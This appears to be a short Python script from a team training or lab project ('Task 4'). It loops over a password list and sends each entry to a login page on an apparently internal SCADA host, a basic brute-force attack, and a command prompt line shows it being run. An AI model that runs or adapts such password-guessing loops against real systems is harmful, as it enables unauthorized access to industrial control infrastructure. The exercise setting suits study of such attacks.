 Task4.py
1 # Project  Task 4
2 # Capt Arif Alamri
3 # Lt Micah Hayden
4 # Lt Lucas Mireles
5
6 from socket import *
7 import sys
8 import requests
9 import time
10 import random
11
12
13 with open("passwords.txt") as file:
14     passwords = file.read().splitlines()
15
16 for password in passwords:
17     URL = 'http://scada.m4i.local/login.php?command={}'.format(password)
18     ihatemylife = requests.get(url = URL)
19
Command Prompt
D:\Users\Lmireles\Documents\ProjectFiles\Project\Task 3,4>python Task4.py